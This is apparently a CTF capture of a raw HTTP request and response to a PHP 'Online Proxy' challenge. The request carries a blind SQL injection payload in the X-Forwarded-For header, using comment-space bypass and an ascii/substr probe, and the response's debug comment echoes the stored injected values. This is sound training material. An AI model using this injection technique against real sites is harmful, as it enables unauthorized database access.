 GET / HTTP/1.1
Host: pyvditfrroarctf.4hou.com.cn:32523
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: track_uuid=25adc070-08c9-47e2-806c-386ed798b9fe
X-Forwarded-For:1'/**/and/**/ascii(substr('abc',1,1))=96/**/and/**/'1
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Sun, 13 Oct 2019 18:52:45 GMT
Content-Type: text/html;; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.10
Content-Length: 417
欢迎使用 Online Proxy。使用方法为 /?url=，例如
/?url=https://baidu.com/。<br>为了保障您的使用体验，我们可
<!-- Debug Info:
Duration: 0.23851704597473 s
Current Ip: 1'/**/and/**/ascii(substr('abc',1,1))=96/**/and/**/'1
Last Ip: 1'/**/and/**/ascii(substr('abc',1,1))=97/**/and/**/'1 -->